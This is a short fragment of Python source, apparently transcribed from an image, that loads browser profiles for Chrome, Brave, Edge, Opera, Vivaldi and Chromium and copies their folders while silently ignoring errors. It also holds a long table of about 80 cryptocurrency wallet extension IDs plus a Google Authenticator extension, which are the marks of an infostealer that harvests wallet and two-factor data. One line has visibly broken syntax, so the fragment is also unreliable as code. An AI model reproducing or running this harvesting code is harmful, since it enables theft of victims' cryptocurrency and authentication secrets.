 833 ]
834 ),
835 "osx_profiles": [
836 m_base_p+"Vivaldi/"+s_df,
837 m_base_p+"Vivaldi/"+s_pf,
838 ]
839 }
840 super().__init__(browser="Vivaldi",prof_dirs=prof_dirs,**args)
841
842 def chrome(prof_dirs=_N):return Chrome(prof_dirs).load()
843 def chromium(prof_dirs=_N):return Chromium(prof_dirs).load()
844 def opera(prof_dirs=_N):return Opera(prof_dirs).load()
845 def brave(prof_dirs=_N):return Brave(prof_dirs).load()
846 def msedge(prof_dirs=_N):return Edge(prof_dirs).load()
847 def vivaldi(prof_dirs=_N):return Vivaldi(prof_dirs).load()
848
849 def cp_dirs(src_dir, dic, dst_dir, pre, pname):
850 if os.path.isdir(src_dir):
851 dirs = [name for name in os.listdir(src_dir) if os.path.isdir(os.path.join(src_dir, name]
852 if dirs is _N:return
853 for d in dirs:
854 if d in dic:tdn=f"{pre}_{d}_{dic[d]}";cp_dir(os.path.join(src_dir,d), dst_dir, tdn, pname)
855
856 def cp_dir(src_dir, dst_dir, tdn, pname):
857 if os.path.isdir(src_dir):
858 try:shutil.copytree(src_dir, os.path.join(dst_dir,pname,tdn), dirs_exist_ok=True)
859 except:pass
860
861 def ld_brd(dst):
862 ext_local_dic={"aeachknmefphepccionboohckonoeemg":"Coin98","aholpfdialjgjfhomihkjbmgjidlcdno":"Exodus","bfnaelmomeimhlpmgjnjophhpkkoljpa":"Phantom","ejbalbakoplchlghecdalmeeeajnimhm":"MetaMask-Edge",
"ejjladinnckdgjemekebdpeokbikhfci":"PetraAptos","egjidjbpglichdcondbcbdnbeeppgdph":"Trust","fhbohimaelbohpjbbldcngcnapndodjp":"Binance","gjdfdfnbillbflbkmldbclkihgajchbg":"Termux","hifafgmccdpekplomjjkcfgodnhcellj":"Crypto.com",
"hnfanknocfeofbddgcijnmhnfnkdnaad":"CoinBase","ibnejdfjmmkpcnlpebklmnkoeoihofec":"TronLink","lgmpcpglpngdoalbgeoldeajfclnhafa":"Safepal","mcohilncbfahbmgdjkbpemcciiolgcge":"OKX","nkbihfbeogaeaoehlefnkodbefgpgknn":"MetaMask",
"nphplpgoakhhjchkkhmiggakijnkhfnd":"Ton","pdliaogehgdbhbnmkklieghmmjkpigpa":"ByBit","phkbamefinggmakgklpkljjmgibohnba":"Pontem","kkpllkodjeloidieedojogacfhpaihoh":"Enkrypt","agoakfejjabomempkjlepdflaleeobhb":"Core-Crypto",
"jiidiaalihmmhddjgbnbgdfflelocpak":"Bitget","kgdijkcfiglijhaglibaidbipiejjfdp":"Cirus","kkpehldckknjffeakihjajcjccmcjflh":"HBAR","idnnbdplmphpflfnlkomgpfbpcgelopg":"Xverse","fccgmnglbhajioalokbcidhcaikhlcpm":"Zapit",
"fijngjgcjhjmmpcmkeiomlglpeiijkld":"Talisman","enabgbdfcbaehmbigakijjabdpdnimlg":"Manta","onhogfjeacnfoofkfgppdlbmlmnplgbn":"Sub-Polkadot","amkmjjmmflddogmhpjloimipbofnfjih":"Wombat","glmhbknppefdmpemdmjnjlinpbclokhn":"Orange",
"hmeobnfnfcmdkdcmlblgagmfpfboieaf":"XDEFI","acmacodkjbdgmoleebolmdjonilkdbch":"Rabby","fcfcfllfndlomdhbehjjcoimbgofdncg":"LeapCosmos","anokgmphncpekkhclmingpimjmcooifb":"Compass-Sei","epapihdplajcdnnkdeiahlgigofloibg":"Sender",
"efbglgofoippbgcjepnhiblaibcnclgk":"Martian","ldinpeekobnhjjdofggfgjlcehhmanlj":"Leather","lccbohhgfkdikahanoclbdmaolidjdfl":"Wigwam","abkahkcbhngaebpcgfmhkoioedceoigp":"Casper","bhhhlbepdkbapadjdnnojkbgioiodbic":"Solflare",
"klghhnkeealcohjjanjjdaeeggmfmlpl":"Zerion","lnnnmfcpbkafcpgdilckhmhbkkbpkmid":"Koala","ibljocddagjghmlpgihahamcghfggcjc":"Virgo","ppbibelpcjmhbdihakflkdcoccbgbkpo":"UniSat","afbcbjpbpfadlkmhmclhkeeodmamcflc":"Math",
"ebfidpplhabeedpnhjnobghokpiioolj":"Fewcha-Move","fopmedgnkfpebgllppeddmmochcookhc":"Suku","gjagmgiddbbciopjhllkdnddhcglnemk":"Hashpack","jnlgamecbpmbajjfhmmmlhejkemejdma":"Braavos","pgiaagfkgcbnmiiolekcfmljdagdhlcm":"Stargazer",
"khpkpbbcccdmmclmpigdgddabeilkdpd":"Suiet","kilnpioakcdndlodeeceffgjdpojajlo":"Aurox","bopcbmipnjdcdfflfgjdgdjejmgpoaab":"Block","kmhcihpebfmpgmihbkipmjlmmioameka":"Eternl","aflkmfhebedbjioipglgcbcmnbpgliof":"Backpack",
"ajkifnllfhikkjbjopkhmjoieikeihjb":"Moso","pfccjkejcgoppjnllalolplgogenfojk":"Tomo","jaooiolkmfcmloonphpiiogkfckgciom":"Twetch","kmphdnilpmdejikjdnlbcnmnabepfgkh":"OsmWallet","hbbgbephgojikajhfbomhlmmollphcad":"Rise",
"nbdhibgjnjpnkajaghbffjbkcgljfgdi":"Ramper","fldfpgipfncgndfolcbkdeeknbbbnhcc":"MyTon","jnmbobjmhlngoefaiojfljckilhhlhcj":"OneKey","fcckkdbjnoikooededlapcalpionmalo":"MOBOX","gadbifgblmedliakbceidegloehmffic":"Paragon",
"ebaeifdbcjklcmoigppnpkcghndhpbbm":"SenSui","opfgelmcmbiajamepnmloijbpoleiama":"Rainbow","jfflgdhkeohhkelibbefdcgjijppkdeb":"OrdPay","kfecffoibanimcnjeajlcnbablfeafho":"Libonomy","opcgpfmipidbgpenhmajoajpbobppdil":"Sui",
"penjlddjkjgpnkllboccdgccekpkcbin":"OpenMask","kbdcddcmgoplfockflacnnefaehaiocb":"Shell","abogmiocnneedmmepnohnhlijcjpcifd":"Blade","omaabbefbmiijedngplfjmnooppbclkk":"Tonkeeper","cnncmdhjacpkmjmkcafchppbnpnhdmon":"HAVAH",
"eokbbaidfgdndnljmffldfgjklpjkdoi":"Fluent","fnjhmkhhmkbjkkabndcnnogagogbneec":"Ronin","dmkamcknogkgcdfhhbddcghachkejeap":"Keplr","dlcobpjiigpikoobohmabehhmhfoodbb":"ArgentX","aiifbnbfobpmeekipheeijimdpnlpgpp":"Station",
"eajafomhmkipbjmfmhebemolkcicgfmd":"Taho","mkpegjkblkkefacfnmkajcjmabijhclg":"MagicEden","ffbceckpkpbcmgiaehlloocglmijnpmp":"Initia","lpfcbjknijpeeillifnkikgncikgfhdo":"Nami","fpkhgmpbidmiogeglndfbkegfdlnajnf":"Cosmostation",
"kppfdiipphfccemcignhifpjkapfbihd":"Frontier","fdjamakpfbbddfjaooikfcpapjohcfmg":"Dashalane"}
863 ext_sync_dic={"bhghoamapcdpbohphigoooaddinpkbai":"GoogleAuth",}
864
865 for browser_fn in [chrome,chromium,opera,brave,msedge,vivaldi]: